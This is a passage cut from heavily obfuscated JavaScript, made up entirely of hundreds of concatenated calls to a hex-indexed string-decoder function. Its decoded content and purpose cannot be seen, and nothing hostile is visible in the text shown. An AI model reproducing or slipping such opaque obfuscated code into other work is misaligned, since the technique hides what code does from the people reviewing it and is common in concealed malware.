6ed(0x3f2)+_0x4346ed(0x46d)+_0x4346ed(0x652)+_0x4346ed(0x64d)+_0x4346ed(0x275)+_0x4346ed(0x22a)+_0x4346ed(0x4d9)+_0x4346ed(0x5e9)+_0x4346ed(0x65e)+_0x4346ed(0x71d)+_0x4346ed(0x6ff)+_0x4346ed(0x60d)+_0x4346ed(0x749)+_0x4346ed(0x268)+_0x4346ed(0x6aa)+_0x4346ed(0x48d)+_0x4346ed(0x269)+_0x4346ed(0x678)+_0x4346ed(0x719)+_0x4346ed(0x5f2)+_0x4346ed(0x263)+_0x4346ed(0x569)+_0x4346ed(0x4ed)+_0x4346ed(0x5cb)+_0x4346ed(0x3f3)+_0x4346ed(0x6a2)+_0x4346ed(0x3c2)+_0x4346ed(0x2d9)+_0x4346ed(0x606)+_0x4346ed(0x5ab)+_0x4346ed(0x70e)+_0x4346ed(0x677)+_0x4346ed(0x643)+_0x4346ed(0x3ff)+_0x4346ed(0x441)+_0x4346ed(0x348)+_0x4346ed(0x3dc)+_0x4346ed(0x60f)+_0x4346ed(0x664)+_0x4346ed(0x428)+_0x4346ed(0x510)+_0x4346ed(0x326)+_0x4346ed(0x3e4)+_0x4346ed(0x3a2)+_0x4346ed(0x4e2)+_0x4346ed(0x731)+_0x4346ed(0x673)+_0x4346ed(0x2c8)+_0x4346ed(0x2d9)+_0x4346ed(0x4bc)+_0x4346ed(0x2ec)+_0x4346ed(0x52d))+(_0x4346ed(0x677)+_0x4346ed(0x315)+_0x4346ed(0x3c8)+_0x4346ed(0x621)+_0x4346ed(0x652)+_0x4346ed(0x21c)+_0x4346ed(0x334)+_0x4346ed(0x614)+_0x4346ed(0x515)+_0x4346ed(0x441)+_0x4346ed(0x72c)+_0x4346ed(0x616)+_0x4346ed(0x5d4)+_0x4346ed(0x1b6)+_0x4346ed(0x3a5)+_0x4346ed(0x722)+_0x4346ed(0x684)+_0x4346ed(0x27b)+_0x4346ed(0x4d7)+_0x4346ed(0x361)+_0x4346ed(0x6f4)+_0x4346ed(0x6c6)+_0x4346ed(0x58c)+_0x4346ed(0x6ca)+_0x4346ed(0x645)+_0x4346ed(0x35f)+_0x4346ed(0x67d)+_0x4346ed(0x58a)+_0x4346ed(0x3bd)+_0x4346ed(0x417)+_0x4346ed(0x247)+_0x4346ed(0x1b1)+_0x4346ed(0x4f6)+_0x4346ed(0x6e7)+_0x4346ed(0x72b)+_0x4346ed(0x76c)+_0x4346ed(0x4f9)+_0x4346ed(0x31e)+_0x4346ed(0x775)+_0x4346ed(0x51f)+_0x4346ed(0x59d)+_0x4346ed(0x701)+_0x4346ed(0x3c9)+_0x4346ed(0x71c)+_0x4346ed(0x5fc)+_0x4346ed(0x367)+_0x4346ed(0x642)+_0x4346ed(0x3f6)+_0x4346ed(0x5f2)+_0x4346ed(0x3ed)+_0x4346ed(0x35a)+_0x4346ed(0x492)+_0x4346ed(0x5cb)+_0x4346ed(0x36f)+_0x4346ed(0x1a4)+_0x4346ed(0x1ba)+_0x4346ed(0x221)+_0x4346ed(0x2aa)+_0x4346ed(0x52a)+_0x4346ed(0x48b)+_0x4346ed(0x600)+_0x4346ed(0x1ae)+_0x4346ed(0x716)+_0x4346ed(0x730)+_0x4346ed(0x50e)+_0x4346ed(0x52c)+_0x4346ed(0x220)+_0x4346ed(0x595)+_0x4346ed(0x318)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x17b)+_0x4346ed(0x6d5)+_0x4346ed(0x1b1)+_0x4346ed(0x332)+_0x4346ed(0x669)+_0x4346ed(0x3c0)+_0x4346ed(0x395)+_0x4346ed(0x39a)+_0x4346ed(0x32d)+_0x4346ed(0x1d0)+_0x4346ed(0x1cb)+_0x4346ed(0x6ad)+_0x4346ed(0x752)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x1f1)+_0x4346ed(0x386)+_0x4346ed(0x573)+_0x4346ed(0x68e)+_0x4346ed(0x724)+_0x4346ed(0x675)+_0x4346ed(0x737)+_0x4346ed(0x5d4)+_0x4346ed(0x551)+_0x4346ed(0x547)+_0x4346ed(0x3cd)+_0x4346ed(0x56d)+_0x4346ed(0x5eb)+_0x4346ed(0x63e))+(_0x4346ed(0x642)+_0x4346ed(0x31f)+_0x4346ed(0x58a)+_0x4346ed(0x5e4)+_0x4346ed(0x5f5)+_0x4346ed(0x54d)+_0x4346ed(0x540)+_0x4346ed(0x4ce)+_0x4346ed(0x335)+_0x4346ed(0x431)+_0x4346ed(0x403)+_0x4346ed(0x44e)+_0x4346ed(0x24a)+_0x4346ed(0x68b)+_0x4346ed(0x6dd)+_0x4346ed(0x53a)+_0x4346ed(0x59a)+_0x4346ed(0x2bc)+_0x4346ed(0x348)+_0x4346ed(0x6ef)+_0x4346ed(0x44d)+_0x4346ed(0x1fd)+_0x4346ed(0x288)+_0x4346ed(0x2a7)+_0x4346ed(0x38d)+_0x4346ed(0x546)+_0x4346ed(0x2ed)+_0x4346ed(0x20a)+_0x4346ed(0x258)+_0x4346ed(0x4e7)+_0x4346ed(0x5fb)+_0x4346ed(0x2ba)+_0x4346ed(0x4b9)+_0x4346ed(0x438)+_0x4346ed(0x76b)+_0x4346ed(0x42c)+_0x4346ed(0x6fc)+_0x4346ed(0x19f)+_0x4346ed(0x54b)+_0x4346ed(0x594)+_0x4346ed(0x3e7)+_0x4346ed(0x473)+_0x4346ed(0x1ba)+_0x4346ed(0x22d)+_0x4346ed(0x504)+_0x4346ed(0x2a0)+_0x4346ed(0x25a)+_0x4346ed(0x600)+_0x4346ed(0x6e8)+_0x4346ed(0x562)+_0x4346ed(0x575)+_0x4346ed(0x67f)+_0x4346ed(0x450)+_0x4346ed(0x1c7)+_0x4346ed(0x35f)+_0x4346ed(0x3e0)+_0x4346ed(0x6fb)+_0x4346ed(0x2ce)+_0x4346ed(0x759)+_0x4346ed(0x29d)+_0x4346ed(0x4fe)+_0x4346ed(0x3f9)+_0x4346ed(0x44d)+_0x4346ed(0x3d1)+_0x4346ed(0x5b1)+_0x4346ed(0x4c6)+_0x4346ed(0x49d)+_0x4346ed(0x3a9)+_0x4346ed(0x35e)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x374)+_0x4346ed(0x767)+_0x4346ed(0x3b3)+_0x4346ed(0x6fb)+_0x4346ed(0x2e4)+_0x4346ed(0x5d1)+_0x4346ed(0x5db)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x711)+_0x4346ed(0x71b)+_0x4346ed(0x532)+_0x4346ed(0x686)+_0x4346ed(0x308)+_0x4346ed(0x5e7)+_0x4346ed(0x51a)+_0x4346ed(0x594)+_0x4346ed(0x445)+_0x4346ed(0x393)+_0x4346ed(0x1ba)+_0x4346ed(0x5ba)+_0x4346ed(0x4b0)+_0x4346ed(0x3c7)+_0x4346ed(0x355)+_0x4346ed(0x686)+_0x4346ed(0x2e6)+_0x4346ed(0x5e7)+_0x4346ed(0x24c)+_0x4346ed(0x331))+(_0x4346ed(0x27f)+_0x4346ed(0x393)+_0x4346ed(0x243)+_0x4346ed(0x400)+_0x4346ed(0x37c)+_0x4346ed(0x2f3)+_0x4346ed(0x381)+_0x4346ed(0x51f)+_0x4346ed(0x22a)+_0x4346ed(0x370)+_0x4346ed(0x659)+_0x4346ed(0x6a8)+_0x4346ed(0x6d8)+_0x4346ed(0x184)+_0x4346ed(0x1e6)+_0x4346ed(0x382)+_0x4346ed(0x352)+_0x4346ed(0x246)+_0x4346ed(0x328)+_0x4346ed(0x220)+_0x4346ed(0x767)+_0x4346ed(0x3b8)+_0x4346ed(0x39b)+_0x4346ed(0x503)+_0x4346ed(0x484)+_0x4346ed(0x6d5)+_0x4346ed(0x331)+_0x4346ed(0x73d)+_0x4346ed(0x2c0)+_0x4346ed(0x215)+_0x4346ed(0x51d)+_0x4346ed(0x2c3)+_0x4346ed(0x1ef)+_0x4346ed(0x4d6)+_0x4346ed(0x600)+_0x4346ed(0x493)+_0x4346ed(0x3a5)+_0x4346ed(0x27e)+_0x4346ed(0x57c)+_0x4346ed(0x25b)+_0x4346ed(0x533)+_0x4346ed(0x3b1)+_0x4346ed(0x6d6)+_0x4346ed(0x3a0)+_0x4346ed(0x2e4)+_0x4346ed(0x231)+_0x4346ed(0x35e)+_0x4346ed(0x5ea)+_0x4346ed(0x605)+_0x4346ed(0x1c4)+_0x4346ed(0x5cb)+_0x4346ed(0x6e1)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1b3)+_0x4346ed(0x223)+_0x4346ed(0x376)+_0x4346ed(0x6e1)+_0x4346ed(0x74f)+_0x4346ed(0x243)+_0x4346ed(0x394)+_0x4346ed(0x1f8)+_0x4346ed(0x62d)+_0x4346ed(0x665)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1a2)+_0x4346ed(0x262)+_0x4346ed(0x769)+_0x4346ed(0x4de)+_0x4346ed(0x423)+_0x4346ed(0x3d6)+_0x4346ed(0x710)+_0x4346ed(0x1f7)+_0x4346ed(0x219)+_0x4346ed(0x5a4)+_0x4346ed(0x67b)+_0x4346ed(0x44f)+_0x4346ed(0x4c4)+_0x4346ed(0x51a)+_0x4346ed(0x23c)+_0x4346ed(0x37b)+_0x4346ed(0x499)+_0x4346ed(0x2b7)+_0x4346ed(0x2e0)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x64a)+_0x4346ed(0x463)+_0x4346ed(0x4bb)+_0x4346ed(0x53d)+_0x4346ed(0x672)+_0x4346ed(0x298)+_0x4346ed(0x3df)+_0x4346ed(0x306)+_0x4346ed(0x632)+_0x4346ed(0x4a8)+_0x4346ed(0x1f8)+_0x4346ed(0x47b)+_0x4346ed(0x213))+(_0x4346ed(0x3f5)+_0x4346ed(0x565)+_0x4346ed(0x390)+_0x4346ed(0x5d6)+_0x4346ed(0x653)+_0x4346ed(0x3be)+_0x4346ed(0x270)+_0x4346ed(0x632)+_0x4346ed(0x200)+_0x4346ed(0x1f8)+_0x4346ed(0x2f0)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x718)+_0x4346ed(0x21b)+_0x4346ed(0x341)+_0x4346ed(0x3fc)+_0x4346ed(0x457)+_0x4346ed(0x548)+_0x4346ed(0x2d2)+_0x4346ed(0x764)+_0x4346ed(0x676)+_0x4346ed(0x239)+_0x4346ed(0x324)+_0x4346ed(0x54a)+_0x4346ed(0x3a4)+_0x4346ed(0x36b)+_0x4346ed(0x397)+_0x4346ed(0x2d5)+_0x4346ed(0x6f2)+_0x4346ed(0x2cf)+_0x4346ed(0x414)+_0x4346ed(0x357)+_0x4346ed(0x724)+_0x4346ed(0x3d3)+_0x4346ed(0x25e)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x58d)+_0x4346ed(0x6e9)+_0x4346ed(0x4d5)+_0x4346ed(0x1c2)+_0x4346ed(0x31b)+_0x4346ed(0x565)+_0x4346ed(0x523)+_0x4346ed(0x4e4)+_0x4346ed(0x2d7)+_0x4346ed(0x6bf)+_0x4346ed(0x663)+_0x4346ed(0x379)+_0x4346ed(0x526)+_0x4346ed(0x519)+_0x4346ed(0x211)+_0x4346ed(0x5da)+_0x4346ed(0x463)+_0x4346ed(0x640)+_0x4346ed(0x64f)+_0x4346ed(0x71a)+_0x4346ed(0x509)+_0x4346ed(0x3ac)+_0x4346ed(0x709)+_0x4346ed(0x559)+_0x4346ed(0x291)+_0x4346ed(0x541)+_0x4346ed(0x21a)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x680)+_0x4346ed(0x6da)+_0x4346ed(0x2bd)+_0x4346ed(0x2f9)+_0x4346ed(0x576)+_0x4346ed(0x364)+_0x4346ed(0x4a1)+_0x4346ed(0x2d6)+_0x4346ed(0x6d0)+_0x4346ed(0x1ce)+_0x4346ed(0x701)+_0x4346ed(0x433)+_0x4346ed(0x680)+_0x4346ed(0x1d3)+_0x4346ed(0x2bd)+_0x4346ed(0x66d)+_0x4346ed(0x576)+_0x4346ed(0x301)+_0x4346ed(0x4a1)+_0x4346ed(0x4cc)+_0x4346ed(0x2cf)+_0x4346ed(0x190)+_0x4346ed(0x1d1)+_0x4346ed(0x724)+_0x4346ed(0x552)+_0x4346ed(0x17d)+_0x4346ed(0x721)+_0x4346ed(0x26d)+_0x4346ed(0x21c)+_0x4346ed(0x593)+_0x4346ed(0x28a)+_0x4346ed(0x4c0)+_0x4346ed(0x461))+(_0x4346ed(0x253)+_0x4346ed(0x69d)+_0x4346ed(0x3ca)+_0x4346ed(0x3c4)+_0x4346ed(0x53e)+_0x4346ed(0x57a)+_0x4346ed(0x289)+_0x4346ed(0x6b8)+_0x4346ed(0x1cb)+_0x4346ed(0x327)+_0x4346ed(0x668)+_0x4346ed(0x33b)+_0x4346ed(0x3cb)+_0x4346ed(0x360)+_0x4346ed(0x641)+_0x4346ed(0x321)+_0x4346ed(0x4d3)+_0x4346ed(0x543)+_0x4346ed(0x5de)+_0x4346ed(0x3ec)+_0x4346ed(0x427)+_0x4346ed(0x249)+_0x4346ed(0x762)+_0x4346ed(0x1ab)+_0x4346ed(0x1fa)+_0x4346ed(0x498)+_0x4346ed(0x27e)+_0x4346ed(0x647)+_0x4346ed(0x28b)+_0x4346ed(0x635)+_0x4346ed(0x6bd)+_0x4346ed(0x42a)+_0x4346ed(0x529)+_0x4346ed(0x4fc)+_0x4346ed(0x295)+_0x4346ed(0x427)+_0x4346ed(0x5e0)+_0x4346ed(0x29c)+_0x4346ed(0x1ad)+_0x4346ed(0x1d7)+_0x4346ed(0x5c5)+_0x4346ed(0x1b9)+_0x4346ed(0x420)+_0x4346ed(0x490)+_0x4346ed(0x677)+_0x4346ed(0x6ae)+_0x4346ed(0x33c)+_0x4346ed(0x3b0)+_0x4346ed(0x22b)+_0x4346ed(0x4f4)+_0x4346ed(0x30d)+_0x4346ed(0x4db)+_0x4346ed(0x20b)+_0x4346ed(0x590)+_0x4346ed(0x46f)+_0x4346ed(0x5df)+_0x4346ed(0x58a)+_0x4346ed(0x3ce)+_0x4346ed(0x410)+_0x4346ed(0x545)+_0x4346ed(0x446)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1d7)+_0x4346ed(0x5b7)+_0x4346ed(0x2ca)+_0x4346ed(0x586)+_0x4346ed(0x4ec)+_0x4346ed(0x72d)+_0x4346ed(0x180)+_0x4346ed(0x426)+_0x4346ed(0x730)+_0x4346ed(0x4ae)+_0x4346ed(0x757)+_0x4346ed(0x539)+_0x4346ed(0x639)+_0x4346ed(0x238)+_0x4346ed(0x630)+_0x4346ed(0x56c)+_0x4346ed(0x2be)+_0x4346ed(0x41f)+_0x4346ed(0x4aa)+_0x4346ed(0x3b6)+_0x4346ed(0x4e3)+_0x4346ed(0x756)+_0x4346ed(0x48f)+_0x4346ed(0x5e8)+_0x4346ed(0x1a5)+_0x4346ed(0x48d)+_0x4346ed(0x248)+_0x4346ed(0x478)+_0x4346ed(0x24d)+_0x4346ed(0x5f2)+_0x4346ed(0x563)+_0x4346ed(0x5cc)+_0x4346ed(0x63d)+_0x4346ed(0x60d)+_0x4346ed(0x366)+_0x4346ed(0x482)+_0x4346ed(0x362))+(_0x4346ed(0x620)+_0x4346ed(0x374)+_0x4346ed(0x413)+_0x4346ed(0x5c0)+_0x4346ed(0x2c6)+_0x4346ed(0x653)+_0x4346ed(0x2e5)+_0x4346ed(0x556)+_0x4346ed(0x551)+_0x4346ed(0x227)+_0x4346ed(0x17c)+_0x4346ed(0x4a0)+_0x4346ed(0x2a5)+_0x4346ed(0x383)+_0x4346ed(0x74e)+_0x4346ed(0x5e5)+_0x4346ed(0x22f)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x726)+_0x4346ed(0x3f7)+_0x4346ed(0x62a)+_0x4346ed(0x5db)+_0x4346ed(0x699)+_0x4346ed(0x6b6)+_0x4346ed(0x580)+_0x4346ed(0x1d6)+_0x4346ed(0x6c4)+_0x4346ed(0x726)+_0x4346ed(0x5cd)+_0x4346ed(0x6ea)+_0x4346ed(0x4ff)+_0x4346ed(0x2eb)+_0x4346ed(0x6b6)+_0x4346ed(0x1d8)+_0x4346ed(0x761)+_0x4346ed(0x2b5)+_0x4346ed(0x726)+_0x4346ed(0x6b1)+_0x4346ed(0x4f1)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x1d2)+_0x4346ed(0x65f)+_0x4346ed(0x761)+_0x4346ed(0x1fe)+_0x4346ed(0x726)+_0x4346ed(0x26a)+_0x4346ed(0x4a4)+_0x4346ed(0x1f6)+_0x4346ed(0x5e6)+_0x4346ed(0x734)+_0x4346ed(0x466)+_0x4346ed(0x662)+_0x4346ed(0x508)+_0x4346ed(0x347)+_0x4346ed(0x727)+_0x4346ed(0x34a)+_0x4346ed(0x311)+_0x4346ed(0x74b)+_0x4346ed(0x1b8)+_0x4346ed(0x4a6)+_0x4346ed(0x662)+_0x4346ed(0x599)+_0x4346ed(0x3ad)+_0x4346ed(0x5f3)+_0x4346ed(0x34a)+_0x4346ed(0x6a3)+_0x4346ed(0x501)+_0x4346ed(0x624)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x2ef)+_0x4346ed(0x570)+_0x4346ed(0x358)+_0x4346ed(0x69f)+_0x4346ed(0x524)+_0x4346ed(0x50d)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x17c)+_0x4346ed(0x217)+_0x4346ed(0x358)+_0x4346ed(0x2fe)+_0x4346ed(0x452)+_0x4346ed(0x66b)+_0x4346ed(0x517)+_0x4346ed(0x771)+_0x4346ed(0x467)+_0x4346ed(0x54c)+_0x4346ed(0x61d)+_0x4346ed(0x774)+_0x4346ed(0x419)+_0x4346ed(0x452)+_0x4346ed(0x325)+_0x4346ed(0x517)+_0x4346ed(0x31c)+_0x4346ed(0x729))+(_0x4346ed(0x422)+_0x4346ed(0x405)+_0x4346ed(0x774)+_0x4346ed(0x62b)+_0x4346ed(0x623)+_0x4346ed(0x739)+_0x4346ed(0x517)+_0x4346ed(0x76a)+_0x4346ed(0x378)+_0x4346ed(0x5ad)+_0x4346ed(0x594)+_0x4346ed(0x6de)+_0x4346ed(0x1e3)+_0x4346ed(0x763)+_0x4346ed(0x6ba)+_0x4346ed(0x2e1)+_0x4346ed(0x264)+_0x4346ed(0x4ca)+_0x4346ed(0x251)+_0x4346ed(0x1bd)+_0x4346ed(0x55f)+_0x4346ed(0x529)+_0x4346ed(0x4b1)+_0x4346ed(0x638)+_0x4346ed(0x556)+_0x4346ed(0x1b7)+_0x4346ed(0x514)+_0x4346ed(0x4f0)+_0x4346ed(0x185)+_0x4346ed(0x2cd)+_0x4346ed(0x5c3)+_0x4346ed(0x6bd)+_0x4346ed(0x74c)+_0x4346ed(0x30c)+_0x4346ed(0x3af)+_0x4346ed(0x5a1)+_0x4346ed(0x625)+_0x4346ed(0x4d2)+_0x4346ed(0x477)+_0x4346ed(0x628)+_0x4346ed(0x405)+_0x4346ed(0x34e)+_0x4346ed(0x555)+_0x4346ed(0x37a)+_0x4346ed(0x45b)+_0x4346ed(0x6d3)+_0x4346ed(0x5e6)+_0x4346ed(0x252)+_0x4346ed(0x466)+_0x4346ed(0x528)+_0x4346ed(0x695)+_0x4346ed(0x57a)+_0x4346ed(0x5d5)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x6fb)+_0x4346ed(0x4aa)+_0x4346ed(0x62a)+_0x4346ed(0x4e3)+_0x4346ed(0x4a0)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x1d6)+_0x4346ed(0x22c)+_0x4346ed(0x686)+_0x4346ed(0x2a3)+_0x4346ed(0x29a)+_0x4346ed(0x62f)+_0x4346ed(0x594)+_0x4346ed(0x1ca)+_0x4346ed(0x608)+_0x4346ed(0x2b8)+_0x4346ed(0x6ba)+_0x4346ed(0x4e3)+_0x4346ed(0x2a8)+_0x4346ed(0x36e)+_0x4346ed(0x4a6)+_0x4346ed(0x28e)+_0x4346ed(0x26f)+_0x4346ed(0x751)+_0x4346ed(0x444)+_0x4346ed(0x741)+_0x4346ed(0x2a6)+_0x4346ed(0x1ba)+_0x4346ed(0x4e6)+_0x4346ed(0x1dd)+_0x4346ed(0x74b)+_0x4346ed(0x57e)+_0x4346ed(0x4a6)+_0x4346ed(0x493)+_0x4346ed(0x3f4)+_0x4346ed(0x510)+_0x4346ed(0x444)+_0x4346ed(0x755)+_0x4346ed(0x1c8)+_0x4346ed(0x5a0)+_0x4346ed(0x5b8)+_0x4346ed(0x500))+(_0x4346ed(0x740)+_0x4346ed(0x40f)+_0x4346ed(0x1f7)+_0x4346ed(0x2a2)+_0x4346ed(0x67e)+_0x4346ed(0x240)+_0x4346ed(0x460)+_0x4346ed(0x5bd)+_0x4346ed(0x724)+_0x4346ed(0x53f)+_0x4346ed(0x73b)+_0x4346ed(0x4ac)+_0x4346ed(0x244)+_0x4346ed(0x403)+_0x4346ed(0x27c)+_0x4346ed(0x272)+_0x4346ed(0x42b)+_0x4346ed(0x1cb)+_0x4346ed(0x581)+_0x4346ed(0x40f)+_0x4346ed(0x5cf)+_0x4346ed(0x1b1)+_0x4346ed(0x626)+_0x4346ed(0x2a6)+_0x4346ed(0x6a5)+_0x4346ed(0x377)+_0x4346ed(0x60b)+_0x4346ed(0x2a8)+_0x4346ed(0x1a3)+_0x4346ed(0x4a6)+_0x4346ed(0x436)+_0x4346ed(0x40f)+_0x4346ed(0x625)+_0x4346ed(0x5cb)+_0x4346ed(0x3db)+_0x4346ed(0x608)+_0x4346ed(0x70b)+_0x4346ed(0x4ad)+_0x4346ed(0x4ba)+_0x4346ed(0x2a8)+_0x4346ed(0x30f)+_0x4346ed(0x556)+_0x4346ed(0x6a6)+_0x4346ed(0x4f1)+_0x4346ed(0x302)+_0x4346ed(0x699)+_0x4346ed(0x39c)+_0x4346ed(0x629)+_0x4346ed(0x3cc)+_0x4346ed(0x42a)+_0x4346ed(0x5aa)+_0x4346ed(0x501)+_0x4346ed(0x4fb)+_0x4346ed(0x677)+_0x4346ed(0x462)+_0x4346ed(0x35d)+_0x4346ed(0x218)+_0x4346ed(0x22b)+_0x4346ed(0x537)+_0x4346ed(0x56e)+_0x4346ed(0x542)+_0x4346ed(0x2d9)+_0x4346ed(0x4be)+_0x4346ed(0x1f2)+_0x4346ed(0x5b8)+_0x4346ed(0x427)+_0x4346ed(0x336)+_0x4346ed(0x4d4)+_0x4346ed(0x38a)+_0x4346ed(0x22b)+_0x4346ed(0x707)+_0x4346ed(0x486)+_0x4346ed(0x3da)+_0x4346ed(0x4ad)+_0x4346ed(0x4f9)+_0x4346ed(0x64c)+_0x4346ed(0x2f8)+_0x4346ed(0x527)+_0x4346ed(0x2e7)+_0x4346ed(0x3d4)+_0x4346ed(0x6b4)+_0x4346ed(0x5d5)+_0x4346ed(0x5fd)+_0x4346ed(0x5ed)+_0x4346ed(0x437)+_0x4346ed(0x472)+_0x4346ed(0x770)+_0x4346ed(0x298)+_0x4346ed(0x26b)+_0x4346ed(0x1a7)+_0x4346ed(0x60d)+_0x4346ed(0x4fa)+_0x4346ed(0x25c)+_0x4346ed(0x618)+_0x4346ed(0x403)+_0x4346ed(0x481)+_0x4346ed(0x4a7)+_0x4346ed(0x747)+_0x4346ed(0x6dd)+_0x4346ed(0x6e2))+(_0x4346ed(0x6fe)+_0x4346ed(0x73a)+_0x4346ed(0x705)+_0x4346ed(0x72f)+_0x4346ed(0x5bb)+_0x4346ed(0x315)+_0x4346ed(0x41a)+_0x4346ed(0x4ba)+_0x4346ed(0x699)+_0x4346ed(0x282)+_0x4346ed(0x636)+_0x4346ed(0x38b)+_0x4346ed(0x3d2)+_0x4346ed(0x6fb)+_0x4346ed(0x53c)+_0x4346ed(0x6d7)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x4cf)+_0x4346ed(0x1c7)+_0x4346ed(0x38b)+_0x4346ed(0x4b3)+_0x4346ed(0x5d2)+_0x4346ed(0x581)+_0x4346ed(0x378)+_0x4346ed(0x4a3)+_0x4346ed(0x4fe)+_0x4346ed(0x706)+_0x4346ed(0x3ef)+_0x4346ed(0x5b9)+_0x4346ed(0x4eb)+_0x4346ed(0x312)+_0x4346ed(0x3d5)+_0x4346ed(0x2cc)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x56b)+_0x4346ed(0x212)+_0x4346ed(0x1a0)+_0x4346ed(0x619)+_0x4346ed(0x519)+_0x4346ed(0x189)+_0x4346ed(0x37e)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x455)+_0x4346ed(0x6bb)+_0x4346ed(0x3c4)+_0x4346ed(0x421)+_0x4346ed(0x634)+_0x4346ed(0x2fc)+_0x4346ed(0x182)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x4e5)+_0x4346ed(0x6a3)+_0x4346ed(0x4a0)+_0x4346ed(0x2c5)+_0x4346ed(0x1f5)+_0x4346ed(0x22a)+_0x4346ed(0x6c1)+_0x4346ed(0x76d)+_0x4346ed(0x4ef)+_0x4346ed(0x2cc)+_0x4346ed(0x625)+_0x4346ed(0x20a)+_0x4346ed(0x435)+_0x4346ed(0x27e)+_0x4346ed(0x6cf)+_0x4346ed(0x755)+_0x4346ed(0x671)+_0x4346ed(0x51e)+_0x4346ed(0x388)+_0x4346ed(0x500)+_0x4346ed(0x368)+_0x4346ed(0x183)+_0x4346ed(0x4fd)+_0x4346ed(0x2a1)+_0x4346ed(0x300)+_0x4346ed(0x25c)+_0x4346ed(0x750)+_0x4346ed(0x773)+_0x4346ed(0x70d)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x1fc)+_0x4346ed(0x61f)+_0x4346ed(0x18e)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x6e6)+_0x4346ed(0x378)+_0x4346ed(0x305)+_0x4346ed(0x1b1)+_0x4346ed(0x33d)+_0x4346ed(0x1e3)+_0x4346ed(0x74a)+_0x4346ed(0x5ac))+(_0x4346ed(0x39f)+_0x4346ed(0x70c)+_0x4346ed(0x295)+_0x4346ed(0x1cb)+_0x4346ed(0x243)+_0x4346ed(0x513)+_0x4346ed(0x46d)+_0x4346ed(0x699)+_0x4346ed(0x736)+_0x4346ed(0x4c5)+_0x4346ed(0x22a)+_0x4346ed(0x74c)+_0x4346ed(0x33a)+_0x4346ed(0x3af)+_0x4346ed(0x69c)+_0x4346ed(0x232)+_0x4346ed(0x194)+_0x4346ed(0x691)+_0x4346ed(0x56e)+_0x4346ed(0x3a6)+_0x4346ed(0x48d)+_0x4346ed(0x296)+_0x4346ed(0x19a)+_0x4346ed(0x4e0)+_0x4346ed(0x5f2)+_0x4346ed(0x6e5)+_0x4346ed(0x387)+_0x4346ed(0x319)+_0x4346ed(0x194)+_0x4346ed(0x5ef)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x27b)+_0x4346ed(0x1a6)+_0x4346ed(0x1d6)+_0x4346ed(0x55c)+_0x4346ed(0x5f2)+_0x4346ed(0x511)+_0x4346ed(0x43a)+_0x4346ed(0x46e)+_0x4346ed(0x1b1)+_0x4346ed(0x3e1)+_0x4346ed(0x266)+_0x4346ed(0x6e0)+_0x4346ed(0x725)+_0x4346ed(0x23e)+_0x4346ed(0x761)+_0x4346ed(0x401)+_0x4346ed(0x58a)+_0x4346ed(0x553)+_0x4346ed(0x181)+_0x4346ed(0x5f9)+_0x4346ed(0x1b1)+_0x4346ed(0x2d3)+_0x4346ed(0x75a)+_0x4346ed(0x74d)+_0x4346ed(0x487)+_0x4346ed(0x461)+_0x4346ed(0x74b)+_0x4346ed(0x1fb)+_0x4346ed(0x556)+_0x4346ed(0x28a)+_0x4346ed(0x6df)+_0x4346ed(0x21e)+_0x4346ed(0x313)+_0x4346ed(0x4bd)+_0x4346ed(0x671)+_0x4346ed(0x761)+_0x4346ed(0x69e)+_0x4346ed(0x500)+_0x4346ed(0x74b)+_0x4346ed(0x736)+_0x4346ed(0x721)+_0x4346ed(0x4df)+_0x4346ed(0x579)+_0x4346ed(0x2b3)+_0x4346ed(0x55b)+_0x4346ed(0x380)+_0x4346ed(0x31b)+_0x4346ed(0x1d6)+_0x4346ed(0x434)+_0x4346ed(0x39b)+_0x4346ed(0x679)+_0x4346ed(0x310)+_0x4346ed(0x760)+_0x4346ed(0x20a)+_0x4346ed(0x67c)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x259)+_0x4346ed(0x5c3)+_0x4346ed(0x622)+_0x4346ed(0x56a)+_0x4346ed(0x634)+_0x4346ed(0x420)+_0x4346ed(0x257)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x2b9)+_0x4346ed(0x518))+(_0x4346ed(0x284)+_0x4346ed(0x584)+_0x4346ed(0x497)+_0x4346ed(0x687)+_0x4346ed(0x681)+_0x4346ed(0x533)+_0x4346ed(0x292)+_0x4346ed(0x535)+_0x4346ed(0x25f)+_0x4346ed(0x315)+_0x4346ed(0x459)+_0x4346ed(0x1c1)+_0x4346ed(0x572)+_0x4346ed(0x75b)+_0x4346ed(0x5f0)+_0x4346ed(0x6f5)+_0x4346ed(0x681)+_0x4346ed(0x697)+_0x4346ed(0x4c9)+_0x4346ed(0x1ee)+_0x4346ed(0x372)+_0x4346ed(0x551)+_0x4346ed(0x35b)+_0x4346ed(0x